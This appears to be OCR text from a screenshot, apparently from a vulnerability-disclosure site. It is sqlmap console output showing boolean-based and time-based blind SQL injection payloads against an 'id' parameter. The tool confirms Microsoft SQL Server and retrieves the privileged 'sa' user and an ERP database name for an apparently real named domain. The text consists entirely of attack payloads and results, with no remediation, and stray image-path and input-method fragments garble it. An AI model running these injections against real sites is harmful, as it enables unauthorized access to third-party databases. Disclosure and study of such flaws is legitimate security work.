 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=7907 AND 4367=4367&mc=????
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=7907 WAITFOR DELAY '0:0:5'--&mc=????
---
[22:46:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:46:47] [INFO] fetching current user
[22:46:47] [INFO] resumed: sa
current user:    'sa'
[22:46:47] [INFO] fetching current database
[22:46:47] [INFO] resumed: gmErp
current database:    'gmErp'
[22:46:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gmgc.com.cn'
[*] shutting down at 22:46:47
C:\Python27\sqlmap>_
www.wooyun.org
百度拼音 半: